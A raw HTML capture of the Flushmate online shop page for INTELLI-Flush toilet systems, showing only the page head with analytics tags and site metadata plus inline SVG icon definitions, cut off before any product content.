

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flushmate.com/shop/products?type=INTELLI-Flush
body_size: 64166
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="no-js">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="google-site-verification" content="jtNV5W5S_ujbn6VN58V9EQTwDEQFlBKI-Da4I31fhLs" />
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="algolia-search-api-app-id" content="8ZQB9SGSPS" />
    <meta name="algolia-search-api-key" content="cdc5f96d01b00173fbd80be4539f3ff4" />
    <meta name="cf-turnstile-site-key" content="0x4AAAAAAABr98lELN2LLNuo" />
    <meta charset="utf-8" />
<meta name="description" content="Shop the full line of Flushmate® systems, parts, valves, and more online. Learn about system compatibility, and find where to buy your next great toilet system." />
<link rel="canonical" href="https://www.flushmate.com/shop/products" />
<meta name="Generator" content="Drupal 11 (https://www.drupal.org); Commerce 3" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/core/misc/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Flushmate® | Shop Pressure-assisted Toilet Systems &amp; Compatible Parts</title>
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/flushmate/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/themes/custom/flushmate/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/themes/custom/flushmate/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/themes/custom/flushmate/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/themes/custom/flushmate/images/favicon/safari-pinned-tab.svg" color="#0E4A6E">
    <link rel="shortcut icon" href="/themes/custom/flushmate/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/themes/custom/flushmate/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#0E4A6E">
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_92RUDo4cc6n5zrrVpInazIq11K1Jx6ZnV10mC_9_Igg.css?delta=0&amp;language=en&amp;theme=flushmate&amp;include=eJxLyyktzshNLEnVT8_JT0rM0U0uLtYpriwuSc3VT0osTgUA0GsMew" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_Xv8-noyRPAxSWQb95Oy8l9g7q5q7RhgG4VnHx94Z8SE.css?delta=1&amp;language=en&amp;theme=flushmate&amp;include=eJxLyyktzshNLEnVT8_JT0rM0U0uLtYpriwuSc3VT0osTgUA0GsMew" />

    <script>
    (function(html) {
        html.className = html.className.replace('no-js','js');
        document.documentMode && html.classList.add('msie');
    })(document.documentElement);
    var site = window.site || {};
    site.ALGOLIA_APP = '8ZQB9SGSPS';
    site.ALGOLIA_KEY = 'cdc5f96d01b00173fbd80be4539f3ff4';
    site.ALGOLIA_ENV = 'prod';
    site.GOOGLE_MAPS_API_KEY = 'AIzaSyDB_mWw7ew3WIbil3EIyRf8ntNNcodEw7o';
    </script>
        <script src="https://cdn.jsdelivr.net/gh/alpinejs/alpine@v2.2.x/dist/alpine-ie11.min.js" defer></script>
    
        <!-- Google tag (gtag.js) -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PF3MTV8');
    </script>
    <!-- End Google tag (gtag.js) -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-V2S2V7J2EJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());
        gtag('config', 'G-V2S2V7J2EJ');
    </script>
    <!-- End Google tag (gtag.js) -->
</head>
<body class="page-53491">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=G-V2S2V7J2EJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF3MTV8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <svg class="visually-hidden"><symbol id="icon-award" viewBox="0 0 28 37" fill="none"><path d="M14 7.25C10.2734 7.25 7.25 10.3438 7.25 14C7.25 17.7266 10.2734 20.75 14 20.75C17.6562 20.75 20.75 17.7266 20.75 14C20.75 10.3438 17.6562 7.25 14 7.25ZM14 18.5C11.4688 18.5 9.5 16.5312 9.5 14C9.5 11.5391 11.4688 9.5 14 9.5C16.4609 9.5 18.5 11.5391 18.5 14C18.5 16.5312 16.4609 18.5 14 18.5ZM26.3047 19.6953C27.2891 18.7109 27.7109 17.1641 27.3594 15.8281C26.8672 14.1406 26.8672 14.4219 27.3594 12.6641C27.7109 11.3281 27.2891 9.85156 26.3047 8.79688C25.1094 7.60156 25.25 7.8125 24.7578 6.125C24.4062 4.71875 23.3516 3.66406 22.0156 3.24219C20.3281 2.82031 20.5391 2.96094 19.3438 1.69531C18.3594 0.710938 16.8828 0.289062 15.4766 0.640625C13.8594 1.13281 14.0703 1.13281 12.4531 0.640625C11.1172 0.289062 9.57031 0.710938 8.58594 1.69531C7.39062 2.96094 7.60156 2.82031 5.98438 3.24219C4.57812 3.66406 3.52344 4.71875 3.17188 6.125C2.67969 7.8125 2.82031 7.60156 1.625 8.79688C0.640625 9.85156 0.21875 11.3281 0.570312 12.6641C1.0625 14.3516 1.0625 14.1406 0.570312 15.8281C0.21875 17.2344 0.640625 18.7109 1.625 19.6953C2.82031 20.9609 2.67969 20.75 3.17188 22.3672C3.3125 22.9297 3.59375 23.4219 3.875 23.8438L0.570312 32.0703C0.21875 32.8438 0.78125 33.6172 1.55469 33.6172C1.625 33.6172 1.41406 33.6172 5.35156 33.4766L7.88281 36.1484C8.09375 36.4297 8.375 36.5 8.72656 36.5C9.14844 36.5 9.57031 36.2891 9.78125 35.8672L13.4375 26.7969C13.5781 26.7266 13.7891 26.6562 14 26.6562C14.1406 26.6562 14.3516 26.7266 14.4922 26.7266L18.2188 35.8672C18.3594 36.2891 18.7812 36.5 19.2031 36.5C19.5547 36.5 19.8359 36.4297 20.0469 36.1484L22.5781 33.4766C26.5156 33.6172 26.3047 33.6172 26.375 33.6172C27.1484 33.6172 27.7109 32.8438 27.3594 32.0703L24.0547 23.8438C24.3359 23.4219 24.6172 22.9297 24.7578 22.3672C25.25 20.6797 25.1094 20.9609 26.3047 19.6953ZM8.30469 33.3359C6.75781 31.7188 7.17969 32.1406 6.26562 31.2266C5 31.2266 5.63281 31.2266 3.3125 31.2969L5.77344 25.1797C5.84375 25.1797 5.91406 25.25 5.98438 25.25C7.46094 25.6719 7.39062 25.5312 8.16406 26.375C8.86719 27.0781 9.78125 27.4297 10.6953 27.5L8.30469 33.3359ZM24.6172 31.2969C22.2969 31.2266 22.9297 31.2266 21.6641 31.2266C20.75 32.1406 21.1719 31.7188 19.625 33.3359L17.2344 27.5C18.1484 27.4297 19.0625 27.0781 19.7656 26.375C20.5391 25.5312 20.4688 25.6719 22.0156 25.25C22.0156 25.25 22.0859 25.1797 22.1562 25.1797L24.6172 31.2969ZM22.5781 21.8047C22.4375 22.4375 21.9453 22.9297 21.3828 23.0703C19.6953 23.4922 19.4141 23.4922 18.1484 24.7578C17.5859 25.3203 16.7422 25.4609 16.0391 25.0391C14.7734 24.1953 13.1562 24.1953 11.8906 25.0391C11.1875 25.4609 10.3438 25.3203 9.78125 24.7578C8.58594 23.5625 8.23438 23.4922 6.54688 23.0703C5.98438 22.9297 5.49219 22.4375 5.35156 21.8047C4.78906 19.6953 4.78906 19.6953 3.24219 18.0781C2.75 17.6562 2.60938 17.0234 2.75 16.3906C3.3125 14.2812 3.38281 14.2812 2.75 12.1016C2.60938 11.4688 2.82031 10.8359 3.24219 10.4141C4.78906 8.79688 4.78906 8.86719 5.35156 6.6875C5.49219 6.05469 5.98438 5.63281 6.54688 5.42188C8.72656 4.85938 8.65625 4.92969 10.2031 3.3125C10.5547 2.89062 11.1875 2.67969 11.8203 2.82031C14 3.45312 13.9297 3.45312 16.1094 2.82031C16.6719 2.67969 17.3047 2.89062 17.7266 3.3125C19.2734 4.92969 19.2734 4.85938 21.3828 5.42188C21.9453 5.63281 22.4375 6.05469 22.5781 6.6875C23.1406 8.86719 23.1406 8.79688 24.6875 10.4141C25.1797 10.8359 25.3203 11.4688 25.1797 12.1016C24.5469 14.2812 24.5469 14.2812 25.1797 16.3906C25.3203 17.0234 25.1094 17.6562 24.6875 18.0781C23.1406 19.6953 23.1406 19.625 22.5781 21.8047Z" fill="currentColor"/></symbol><symbol id="icon-download" viewBox="0 0 12 13"><path fill="currentColor" fill-rule="nonzero" d="M10.3 6.1c.1-.1.1-.3 0-.4L9.7 5c0-.1-.3-.1-.4 0L6.7 7.8V1c0-.2-.2-.4-.3-.4h-.8c-.2 0-.3.2-.3.4v6.8L2.7 5c-.1-.1-.3-.1-.4 0l-.6.6c-.1 0-.1.3 0 .4l4 4c.2.2.4.2.5 0l4-4zm.6 5.4H1.1c-.2 0-.4.1-.4.3v.7c0 .2.2.4.4.4h9.8c.2 0 .3-.2.3-.4v-.7c0-.2-.1-.3-.3-.3z"/></symbol><symbol id="icon-external-link" viewBox="0 0 16 15"><path fill="currentColor" fill-rule="nonzero" d="M15.9 1.2c0-.3-.2-.4-.4-.4H11c-.2 0-.4.1-.4.4V2c0 .2.2.4.4.4l2-.1-7.5 7.7c-.2.1-.2.3 0 .4l.6.7h.5l7.6-7.7v2.1c0 .2.1.4.4.4h.9c.2 0 .3-.2.3-.4V1.2zm-4.1 6l-.7.6v5.5l-.2.1H1.6l-.2-.1V4c0-.1 0-.2.2-.2h8.2c.3 0 .5-.3.3-.5l-.7-.7-.2-.1H1.4C.7 2.5.1 3.1.1 3.8v9.6c0 .8.6 1.3 1.3 1.3h9.7c.7 0 1.3-.5 1.3-1.3v-6c0-.3-.4-.4-.6-.3z"/></symbol><symbol id="icon-search" viewBox="0 0 512 512"><path fill="currentColor" d="M508.5 468.9L387.1 347.5a11.9 11.9 0 00-8.5-3.5h-13.2a208 208 0 10-21.4 21.4v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4a12 12 0 0017 0l22.6-22.6a12 12 0 000-17zM208 368a160 160 0 110-320 160 160 0 010 320z"/></symbol><symbol id="icon-arrow-left" viewBox="0 0 448 512"><path fill="currentColor" d="M229.9 473.9l19.8-19.8a12 12 0 000-16.97L94.57 282H436a12 12 0 0012-12v-28a12 12 0 00-12-12H94.57L249.7 74.87a12 12 0 000-16.97l-19.8-19.8a12 12 0 00-16.97 0L3.5 247.51a12 12 0 000 16.98L212.93 473.9a12 12 0 0016.97 0z"/></symbol><symbol id="icon-arrow-right" fill="none" viewBox="0 0 15 14"><path fill="currentColor" d="M7.4.22l-.63.6c-.16.15-.16.4 0 .52L11.6 6.2H.96a.38.38 0 00-.38.37v.88c0 .22.16.37.38.37H11.6L6.77 12.7c-.16.12-.16.37 0 .53l.62.6c.13.15.38.15.53 0l6.54-6.54a.36.36 0 000-.53L7.92.22c-.15-.16-.4-.16-.53 0z"/></symbol><symbol id="icon-building" viewBox="0 0 448 512"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></symbol><symbol id="icon-building-small" viewBox="0 0 32 37" fill="none"><path d="M13.75 8.02344C13.75 7.60156 13.3281 7.17969 12.9062 7.17969H10.0938C9.60156 7.17969 9.25 7.60156 9.25 8.02344V10.8359C9.25 11.3281 9.60156 11.6797 10.0938 11.6797H12.9062C13.3281 11.6797 13.75 11.3281 13.75 10.8359V8.02344ZM21.9062 7.17969H19.0938C18.6016 7.17969 18.25 7.60156 18.25 8.02344V10.8359C18.25 11.3281 18.6016 11.6797 19.0938 11.6797H21.9062C22.3281 11.6797 22.75 11.3281 22.75 10.8359V8.02344C22.75 7.60156 22.3281 7.17969 21.9062 7.17969ZM12.9062 13.9297H10.0938C9.60156 13.9297 9.25 14.3516 9.25 14.7734V17.5859C9.25 18.0781 9.60156 18.4297 10.0938 18.4297H12.9062C13.3281 18.4297 13.75 18.0781 13.75 17.5859V14.7734C13.75 14.3516 13.3281 13.9297 12.9062 13.9297ZM21.9062 13.9297H19.0938C18.6016 13.9297 18.25 14.3516 18.25 14.7734V17.5859C18.25 18.0781 18.6016 18.4297 19.0938 18.4297H21.9062C22.3281 18.4297 22.75 18.0781 22.75 17.5859V14.7734C22.75 14.3516 22.3281 13.9297 21.9062 13.9297ZM12.9062 20.6797H10.0938C9.60156 20.6797 9.25 21.1016 9.25 21.5234V24.3359C9.25 24.8281 9.60156 25.1797 10.0938 25.1797H12.9062C13.3281 25.1797 13.75 24.8281 13.75 24.3359V21.5234C13.75 21.1016 13.3281 20.6797 12.9062 20.6797ZM21.9062 20.6797H19.0938C18.6016 20.6797 18.25 21.1016 18.25 21.5234V24.3359C18.25 24.8281 18.6016 25.1797 19.0938 25.1797H21.9062C22.3281 25.1797 22.75 24.8281 22.75 24.3359V21.5234C22.75 21.1016 22.3281 20.6797 21.9062 20.6797ZM31.75 35.0938C31.75 34.6719 31.3281 34.25 30.9062 34.25H29.5V2.1875C29.5 1.27344 28.7266 0.5 27.8125 0.5H4.1875C3.20312 0.5 2.5 1.27344 2.5 2.1875V34.25H1.09375C0.601562 34.25 0.25 34.6719 0.25 35.0938V36.5H31.75V35.0938ZM27.25 34.25H18.25V28.2734C18.25 27.8516 17.8281 27.4297 17.4062 27.4297H14.5938C14.1016 27.4297 13.75 27.8516 13.75 28.2734V34.25H4.75V2.75H27.25V34.25Z" fill="currentColor"/></symbol><symbol id="icon-browser" viewBox="0 0 512 512"><path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM48 92c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v24c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V92zm416 334c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V168h416v258zm0-310c0 6.6-5.4 12-12 12H172c-6.6 0-12-5.4-12-12V92c0-6.6 5.4-12 12-12h280c6.6 0 12 5.4 12 12v24z"></path></symbol><symbol id="icon-menu" viewBox="0 0 22 18"><path fill="currentColor" d="M21 2.8c.2 0 .5-.2.5-.5V.8c0-.3-.3-.6-.6-.6H1.1C.7.2.5.5.5.8v1.4c0 .4.2.6.6.6h19.8zm0 7.5c.2 0 .5-.2.5-.6V8.3c0-.3-.3-.6-.6-.6H1.1c-.4 0-.6.3-.6.5v1.6c0 .3.2.5.6.5h19.8zm0 7.5c.2 0 .5-.2.5-.6v-1.4c0-.3-.3-.6-.6-.6H1.1c-.4 0-.6.3-.6.6v1.4c0 .4.2.6.6.6h19.8z"/></symbol><symbol id="icon-close" viewBox="0 0 16 16"><path fill="currentColor" d="M9.5 8l4.9-4.8 1-1v-.5l-1-1c-.3-.2-.5-.2-.6 0L8 6.4 2.2.6h-.6l-1 1v.6L6.4 8 .6 13.8v.6l1 1h.6L8 9.6l4.8 4.8 1 1h.5l1-1c.2-.2.2-.4 0-.6L9.6 8z"/></symbol><symbol id="icon-play" viewBox="0 0 512 512"><path fill="currentColor" d="M371.7 238l-176-107c-15.8-8.8-35.7 2.5-35.7 21v208c0 18.4 19.8 29.8 35.7 21l176-101c16.4-9.1 16.4-32.8 0-42zM504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256z" /></symbol><symbol id="icon-download" viewBox="0 0 384 512"><path fill="currentColor" d="M348.5 232.1l-148 148.4a12 12 0 01-17 0l-148-148.4a12 12 0 010-17l19.6-19.6a11.9 11.9 0 0117.1.2l93.7 97.1V44a12 12 0 0112-12h28a12 12 0 0112 12v248.8l93.7-97.1a12 12 0 0117.1-.2l19.6 19.6c4.9 4.7 4.9 12.3.2 17zM372 428H12a12 12 0 00-12 12v28a12 12 0 0012 12h360a12 12 0 0012-12v-28a12 12 0 00-12-12z"/></symbol><symbol id="icon-video" viewBox="0 0 512 512"><path fill="currentColor" d="M371.7 238l-176-107c-15.8-8.8-35.7 2.5-35.7 21v208c0 18.4 19.8 29.8 35.7 21l176-101c16.4-9.1 16.4-32.8 0-42zM504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256z"/></symbol><symbol id="icon-external-link" viewBox="0 0 512 512"><path fill="currentColor" d="M497.6 0L334.4.17a14.4 14.4 0 00-14.4 14.4v33.31a14.4 14.4 0 0014.69 14.4l73.63-2.72 2.06 2.06-278.86 278.87a12 12 0 000 17l23 23a12 12 0 0017 0l278.86-278.87 2.06 2.06-2.72 73.63a14.4 14.4 0 0014.4 14.69h33.31a14.4 14.4 0 0014.4-14.4L512 14.4A14.4 14.4 0 00497.6 0zM432 288h-16a16 16 0 00-16 16v154a6 6 0 01-6 6H54a6 6 0 01-6-6V118a6 6 0 016-6h154a16 16 0 0016-16V80a16 16 0 00-16-16H48a48 48 0 00-48 48v352a48 48 0 0048 48h352a48 48 0 0048-48V304a16 16 0 00-16-16z"/></symbol><symbol id="icon-redo" viewBox="0 0 512 512"><path fill="currentColor" d="M492 8h-10a12 12 0 00-12 12v110.63C426.8 57.05 346.76 7.72 255.2 8 118.83 8.43 7.8 120 8 256.4 8.21 393.18 119.17 504 256 504c63.93 0 122.2-24.19 166.18-63.9a12.02 12.02 0 00.48-17.44l-7.07-7.07a11.98 11.98 0 00-16.48-.45A213.16 213.16 0 01256 470c-117.74 0-214-95.33-214-214 0-117.74 95.33-214 214-214 82.86 0 154.74 47.08 190.29 116H332a12 12 0 00-12 12v10a12 12 0 0012 12h160a12 12 0 0012-12V20a12 12 0 00-12-12z"/></symbol><symbol id="icon-chevron-left" viewBox="0 0 256 512"><path fill="currentColor" d="M231.3 473.9l19.8-19.8a12 12 0 000-16.97L70.4 256 251.1 74.87a12 12 0 000-16.97l-19.8-19.8a12 12 0 00-16.98 0L4.91 247.51a12 12 0 000 16.98L214.32 473.9a12 12 0 0016.97 0z"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 256 512"><path fill="currentColor" d="M24.7 38.1L4.9 57.9a12 12 0 000 16.97L185.6 256 4.9 437.13a12 12 0 000 16.97l19.8 19.8a12 12 0 0016.98 0l209.41-209.41a12 12 0 000-16.98L41.68 38.11a12 12 0 00-16.97 0z"/></symbol><symbol id="icon-plus-circle" viewBox="0 0 512 512"><path fill="currentColor" d="M384 240v32c0 6.6-5.4 12-12 12h-88v88c0 6.6-5.4 12-12 12h-32c-6.6 0-12-5.4-12-12v-88h-88c-6.6 0-12-5.4-12-12v-32c0-6.6 5.4-12 12-12h88v-88c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v88h88c6.6 0 12 5.4 12 12zm120 16c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-48 0c0-110.5-89.5-200-200-200S56 145.5 56 256s89.5 200 200 200 200-89.5 200-200z"/></symbol><symbol id="icon-spinner" viewBox="0 0 512 512"><path fill="currentColor" d="M460.12 373.85l-6.95-4.01a12.02 12.02 0 01-4.66-15.89c32.97-64.84 31.17-142.73-5.41-205.95C406.6 84.64 339.98 44.12 267.3 40.3A11.97 11.97 0 01256 28.32v-8.01c0-6.9 5.8-12.34 12.7-11.98 83.55 4.3 160.16 50.86 202.1 123.67 42.08 72.7 44.1 162.32 6.04 236.84a12.03 12.03 0 01-16.73 5z"/></symbol><symbol id="icon-exclamation-circle" viewbox="0 0 27 26"><path fill="currentColor" d="M13.5 0.65625C6.54297 0.65625 0.90625 6.34375 0.90625 13.25C0.90625 20.207 6.54297 25.8438 13.5 25.8438C20.4062 25.8438 26.0938 20.207 26.0938 13.25C26.0938 6.34375 20.4062 0.65625 13.5 0.65625ZM13.5 23.4062C7.86328 23.4062 3.34375 18.8867 3.34375 13.25C3.34375 7.66406 7.86328 3.09375 13.5 3.09375C19.0859 3.09375 23.6562 7.66406 23.6562 13.25C23.6562 18.8867 19.0859 23.4062 13.5 23.4062ZM15.6328 18.125C15.6328 16.957 14.668 15.9922 13.5 15.9922C12.2812 15.9922 11.3672 16.957 11.3672 18.125C11.3672 19.3438 12.2812 20.2578 13.5 20.2578C14.668 20.2578 15.6328 19.3438 15.6328 18.125ZM11.4688 7.41016L11.8242 14.3164C11.8242 14.6211 12.1289 14.875 12.4336 14.875H14.5156C14.8203 14.875 15.125 14.6211 15.125 14.3164L15.4805 7.41016C15.4805 7.05469 15.2266 6.75 14.8711 6.75H12.0781C11.7227 6.75 11.4688 7.05469 11.4688 7.41016Z"/></symbol><symbol id="icon-stopwatch" viewBox="0 0 32 37" fill="none"><path d="M27.8828 10.4844L29.0781 9.21875C29.4297 8.9375 29.4297 8.375 29.0781 8.02344L28.7266 7.67188C28.375 7.32031 27.8125 7.32031 27.5312 7.67188L26.2656 8.86719C23.7344 6.6875 20.5703 5.28125 16.9844 5.07031V2.75H18.7422C19.2344 2.75 19.5859 2.39844 19.5859 1.90625V1.34375C19.5859 0.921875 19.2344 0.5 18.7422 0.5H13.1172C12.6953 0.5 12.2734 0.921875 12.2734 1.34375V1.90625C12.2734 2.39844 12.6953 2.75 13.1172 2.75H14.7344V5.07031C6.64844 5.70312 0.25 12.4531 0.25 20.75C0.25 29.4688 7.28125 36.5 16 36.5C24.6484 36.5 31.75 29.4688 31.75 20.75C31.75 16.8125 30.2734 13.2266 27.8828 10.4844ZM16 34.25C8.47656 34.25 2.5 28.2734 2.5 20.75C2.5 13.2969 8.47656 7.25 16 7.25C23.4531 7.25 29.5 13.2969 29.5 20.75C29.5 28.2734 23.4531 34.25 16 34.25ZM16.2812 25.25C16.7031 25.25 17.125 24.8984 17.125 24.4062V12.5938C17.125 12.1719 16.7031 11.75 16.2812 11.75H15.7188C15.2266 11.75 14.875 12.1719 14.875 12.5938V24.4062C14.875 24.8984 15.2266 25.25 15.7188 25.25H16.2812Z" fill="currentColor"/></symbol><!-- resources --><symbol id="icon-resource-video" viewBox="0 0 36 48"><rect x="9" y="13" width="18" height="23" fill="#DAF0F9"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5 0C2.23858 0 0 2.23858 0 5V43C0 45.7614 2.23858 48 5 48H31C33.7614 48 36 45.7614 36 43V5C36 2.23858 33.7614 0 31 0H5ZM10.5 3H25.5V10.5H10.5V3ZM10.5 34.5H25.5V13.5H10.5V34.5ZM5 3H7.5V7.5H3V5C3 3.89543 3.89543 3 5 3ZM3 10.5V15.5H7.5V10.5H3ZM3 23.5V18.5H7.5V23.5H3ZM3 26.5V31.5H7.5V26.5H3ZM3 39.5V34.5H7.5V39.5H3ZM10.5 45H25.5V37.5H10.5V45ZM33 34.5V39.5H28.5V34.5H33ZM33 31.5V26.5H28.5V31.5H33ZM33 18.5V23.5H28.5V18.5H33ZM33 15.5V10.5H28.5V15.5H33ZM28.5 3H31C32.1046 3 33 3.89543 33 5V7.5H28.5V3ZM3 42.5V43C3 44.1046 3.89543 45 5 45H7.5V42.5H3ZM31 45H28.5V42.5H33V43C33 44.1046 32.1046 45 31 45Z" fill="#182E36"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.1992 18.7317C13.6344 18.4569 14.1802 18.4244 14.6449 18.6457L23.6449 22.9314C24.158 23.1757 24.4889 23.689 24.4997 24.2571C24.5106 24.8253 24.1994 25.3508 23.696 25.6145L14.696 30.3288C14.231 30.5723 13.6726 30.5551 13.2235 30.2834C12.7744 30.0116 12.5 29.5249 12.5 29V20C12.5 19.4853 12.7639 19.0065 13.1992 18.7317ZM15.5 22.3757V26.521L19.6453 24.3496L15.5 22.3757Z" fill="#182E36"/></symbol><symbol id="icon-resource-document" viewBox="0 0 36 48"><rect x="7" y="19" width="22" height="22" fill="#DAF0F9"/><path d="M34.5938 9.1875L26.8125 1.40625C25.9688 0.5625 24.75 0 23.625 0H4.40625C1.96875 0.09375 0 2.0625 0 4.59375V43.5938C0 46.0312 1.96875 48 4.40625 48H31.5C33.9375 48 36 46.0312 36 43.5938V12.375C36 11.25 35.4375 10.0312 34.5938 9.1875ZM24 3.09375C24.1875 3.1875 24.4688 3.28125 24.6562 3.46875L32.5312 11.3438C32.7188 11.5312 32.8125 11.8125 32.9062 12.0938H24V3.09375ZM33 43.5938C33 44.3438 32.25 45.0938 31.5 45.0938H4.40625C3.65625 45.0938 2.90625 44.3438 2.90625 43.5938V4.59375C2.90625 3.75 3.65625 3 4.40625 3H21V12.8438C21 14.0625 21.9375 15 23.25 15H33V43.5938ZM6 19.5V40.5C6 41.3438 6.65625 42 7.5 42H28.5C29.25 42 30 41.3438 30 40.5V19.5C30 18.75 29.25 18 28.5 18H7.5C6.65625 18 6 18.75 6 19.5ZM27 39H19.5V34.5H27V39ZM27 31.5H19.5V27H27V31.5ZM9 21H27V24H9V21ZM9 27H16.5V31.5H9V27ZM9 34.5H16.5V39H9V34.5Z" fill="#182E36"/></symbol><!-- social --><symbol id="icon-instagram" viewBox="0 0 450 449" preserveAspectRatio="xMinYMid meet"><path fill="currentColor" fill-rule="nonzero" d="M225.1 110c-63.6 0-114.9 51.3-114.9 114.9 0 63.6 51.3 114.9 114.9 114.9 63.6 0 114.9-51.3 114.9-114.9 0-63.6-51.3-114.9-114.9-114.9zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8a26.8 26.8 0 1 1 26.8-26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0C96.8 4.1 65 12.3 38.7 38.5c-26.3 26.2-34.4 58-36.2 93.9-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9 26.3 26.2 58 34.4 93.9 36.2 37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399.8 357a75.63 75.63 0 0 1-42.6 42.6c-29.5 11.7-99.5 9-132.1 9-32.6 0-102.7 2.6-132.1-9A75.63 75.63 0 0 1 50.4 357c-11.7-29.5-9-99.5-9-132.1 0-32.6-2.6-102.7 9-132.1A75.63 75.63 0 0 1 93 50.2c29.5-11.7 99.5-9 132.1-9 32.6 0 102.7-2.6 132.1 9a75.63 75.63 0 0 1 42.6 42.6c11.7 29.5 9 99.5 9 132.1 0 32.6 2.7 102.7-9 132.1z"/></symbol><symbol id="icon-facebook" viewBox="0 0 49 105" preserveAspectRatio="xMinYMid meet"><path fill="currentColor" fill-rule="evenodd" d="M48.52.16v17.78H37.07c-2.72 0-4.51 1.44-4.63 4.11-.18 3.84 0 7.69 0 11.69h16.4C48.2 39.93 47.58 46 47 52.13H32.36v52H10.71V52.15H.52V33.78h10.2v-1.56c0-4.29-.15-8.61.19-12.88.54-7 3.31-12.81 9.62-16.49C23.73 1.05 27.33.1 31 .09c5.65-.1 11.3 0 16.94 0 .2.01.39.04.58.07z"/></symbol><symbol id="icon-twitter" viewBox="0 0 135 111" preserveAspectRatio="xMinYMid meet"><path fill="currentColor" fill-rule="evenodd" d="M131.29 2.43a29.06 29.06 0 0 1-11.43 15 57.89 57.89 0 0 0 14.94-3.71l-1.39 1.91c-.46.7-.96 1.37-1.52 2-3.17 3.1-6.36 6.2-9.61 9.22a2.55 2.55 0 0 0-1 2.09c.21 23.85-8.19 44.18-25.3 60.76-10.78 10.43-23.79 16.7-38.53 19.3a80.51 80.51 0 0 1-42.55-3.56c-5-1.83-9.8-4.18-14.31-7-.2-.14-.4-.28-.59-.44 15.09 1.36 28.53-2.31 40.65-11.47C28 